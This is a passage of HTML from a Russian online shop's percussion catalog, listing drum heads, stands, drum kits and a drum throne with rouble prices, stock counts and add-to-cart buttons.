							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="18349" data-param-item_href="%2Fcatalog%2Fudarnye%2Fstoyki_2%2F18349%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/stoyki_2/18349/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stoyki_2/18349/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>FLJ100 Стойка для чимес, хромированная, Fleet</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_18349_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (2)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="2850">
                                                                    <span class="values_wrapper"><span class="price_value">2 850</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_18349_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="2850" data-currency="RUB" data-item="18349" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_18349" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="18349"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_6525" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_6525">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="6525" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="6525" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="6525" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="6525"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/aksessuary_4/6525/" onclick="BX.ajax.insertToNode('/catalog/udarnye/aksessuary_4/6525/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_6525_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/751/P1420%20Custom%20Series.jpeg" alt="Подструнник для малого барабана 14&quot; PureSound P1420 Custom Series" title="Подструнник для малого барабана 14&quot; PureSound P1420 Custom Series" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="6525" data-param-item_href="%2Fcatalog%2Fudarnye%2Faksessuary_4%2F6525%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/aksessuary_4/6525/" onclick="BX.ajax.insertToNode('/catalog/udarnye/aksessuary_4/6525/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Подструнник для малого барабана 14&quot; PureSound P1420 Custom Series</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_6525_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="2890">
                                                                    <span class="values_wrapper"><span class="price_value">2 890</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_6525_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="2890" data-currency="RUB" data-item="6525" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_6525" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="6525"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_18264" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_18264">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="18264" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="18264" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="18264" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="18264"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/plastiki/18264/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/18264/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_18264_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/2af/Evans%20ETP-G1CTD-F%20G1%20Fusion.jpeg" alt="Набор пластиков Evans ETP-G1CTD-F G1 Fusion" title="Набор пластиков Evans ETP-G1CTD-F G1 Fusion" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="18264" data-param-item_href="%2Fcatalog%2Fudarnye%2Fplastiki%2F18264%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/plastiki/18264/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/18264/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Набор пластиков Evans ETP-G1CTD-F G1 Fusion</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_18264_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="5450">
                                                                    <span class="values_wrapper"><span class="price_value">5 450</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_18264_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="5450" data-currency="RUB" data-item="18264" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_18264" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="18264"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_10357" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_10357">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="10357" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="10357" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="10357" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="10357"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/stoyki_2/10357/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stoyki_2/10357/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_10357_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/35f/PEARL%20BC-930.jpg" alt="Стойка для тарелки &quot;журавль&quot; PEARL BC-930" title="Стойка для тарелки &quot;журавль&quot; PEARL BC-930" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="10357" data-param-item_href="%2Fcatalog%2Fudarnye%2Fstoyki_2%2F10357%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/stoyki_2/10357/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stoyki_2/10357/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Стойка для тарелки &quot;журавль&quot; PEARL BC-930</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_10357_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (3)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="12590">
                                                                    <span class="values_wrapper"><span class="price_value">12 590</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_10357_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="12590" data-currency="RUB" data-item="10357" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_10357" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="10357"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_5811" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_5811">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="5811" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="5811" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="5811" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="5811"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/plastiki/5811/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/5811/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_5811_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/e81/%D0%9F%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%20Evans%20B14G1%20G1%20Coated%20%D0%B4%D0%BB%D1%8F%20%D0%BC%D0%B0%D0%BB%D0%BE%D0%B3%D0%BE%2C%20%D1%82%D0%BE%D0%BC%20%D0%B8%20%D1%82%D0%B8%D0%BC%D0%B1%D0%B0%D0%BB%D0%B5%D1%81%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%D0%B0%2014.jpg" alt="Пластик для барабана 14&quot; Evans B14G1 G1 Coated" title="Пластик для барабана 14&quot; Evans B14G1 G1 Coated" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="5811" data-param-item_href="%2Fcatalog%2Fudarnye%2Fplastiki%2F5811%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/plastiki/5811/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/5811/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Пластик для барабана 14&quot; Evans B14G1 G1 Coated</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_5811_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="2150">
                                                                    <span class="values_wrapper"><span class="price_value">2 150</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_5811_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="2150" data-currency="RUB" data-item="5811" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_5811" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="5811"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_16326" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_16326">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="16326" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="16326" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="16326" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="16326"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/udarnye_ustanovki/16326/" onclick="BX.ajax.insertToNode('/catalog/udarnye/udarnye_ustanovki/16326/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_16326_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/687/PEARL%20RS-525SC-C31.jpg" alt="Ударная установка PEARL RS-525SC/C31" title="Ударная установка PEARL RS-525SC/C31" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="16326" data-param-item_href="%2Fcatalog%2Fudarnye%2Fudarnye_ustanovki%2F16326%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/udarnye_ustanovki/16326/" onclick="BX.ajax.insertToNode('/catalog/udarnye/udarnye_ustanovki/16326/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Ударная установка PEARL RS-525SC/C31</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_16326_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="83450">
                                                                    <span class="values_wrapper"><span class="price_value">83 450</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_16326_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="83450" data-currency="RUB" data-item="16326" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_16326" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="16326"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_10057" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_10057">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="10057" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="10057" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="10057" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="10057"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/plastiki/10057/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/10057/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_10057_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/154/BD22G1%20G1.jpeg" alt="Пластик для бас-барабана 22&quot; Evans BD22G1 G1 Clear" title="Пластик для бас-барабана 22&quot; Evans BD22G1 G1 Clear" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="10057" data-param-item_href="%2Fcatalog%2Fudarnye%2Fplastiki%2F10057%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/plastiki/10057/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/10057/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Пластик для бас-барабана 22&quot; Evans BD22G1 G1 Clear</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_10057_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="4650">
                                                                    <span class="values_wrapper"><span class="price_value">4 650</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_10057_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="4650" data-currency="RUB" data-item="10057" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_10057" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="10057"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_16393" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_16393">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="16393" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="16393" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="16393" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="16393"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/udarnye_ustanovki/16393/" onclick="BX.ajax.insertToNode('/catalog/udarnye/udarnye_ustanovki/16393/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_16393_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/dfd/DD600%20%D0%A6%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%B0%D1%8F%20%D1%83%D0%B4%D0%B0%D1%80%D0%BD%D0%B0%D1%8F%20%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B0%2C%20Medeli.jpg" alt="DD600 Цифровая ударная установка, Medeli" title="DD600 Цифровая ударная установка, Medeli" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="16393" data-param-item_href="%2Fcatalog%2Fudarnye%2Fudarnye_ustanovki%2F16393%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/udarnye_ustanovki/16393/" onclick="BX.ajax.insertToNode('/catalog/udarnye/udarnye_ustanovki/16393/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>DD600 Цифровая ударная установка, Medeli</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_16393_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="36500">
                                                                    <span class="values_wrapper"><span class="price_value">36 500</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_16393_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="36500" data-currency="RUB" data-item="16393" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_16393" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="16393"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_16391" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_16391">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="16391" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="16391" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="16391" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="16391"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/udarnye_ustanovki/16391/" onclick="BX.ajax.insertToNode('/catalog/udarnye/udarnye_ustanovki/16391/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_16391_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/a35/DD315%20%D0%A6%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%BE%D0%B9%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%2C%20Medeli.jpg" alt="DD315 Цифровой барабан, Medeli" title="DD315 Цифровой барабан, Medeli" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="16391" data-param-item_href="%2Fcatalog%2Fudarnye%2Fudarnye_ustanovki%2F16391%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/udarnye_ustanovki/16391/" onclick="BX.ajax.insertToNode('/catalog/udarnye/udarnye_ustanovki/16391/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>DD315 Цифровой барабан, Medeli</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_16391_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="14490">
                                                                    <span class="values_wrapper"><span class="price_value">14 490</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_16391_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="14490" data-currency="RUB" data-item="16391" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_16391" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="16391"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_10461" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_10461">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="10461" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="10461" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="10461" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="10461"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/stul_dlya_barabanov/10461/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stul_dlya_barabanov/10461/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_10461_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/809/SD001%20%D0%A1%D1%82%D1%83%D0%BB%2C%20Soundking.jpeg" alt="SD001 Стул, Soundking" title="SD001 Стул, Soundking" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="10461" data-param-item_href="%2Fcatalog%2Fudarnye%2Fstul_dlya_barabanov%2F10461%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/stul_dlya_barabanov/10461/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stul_dlya_barabanov/10461/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>SD001 Стул, Soundking</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_10461_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (2)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="4650">
                                                                    <span class="values_wrapper"><span class="price_value">4 650</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_10461_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="4650" data-currency="RUB" data-item="10461" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_10461" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="10461"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_9974" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_9974">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="9974" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="9974" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="9974" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="9974"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/plastiki/9974/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/9974/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_9974_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/d83/EVANS%20S14H30.jpeg" alt="Пластик 14&quot; EVANS S14H30" title="Пластик 14&quot; EVANS S14H30" />
															</a>
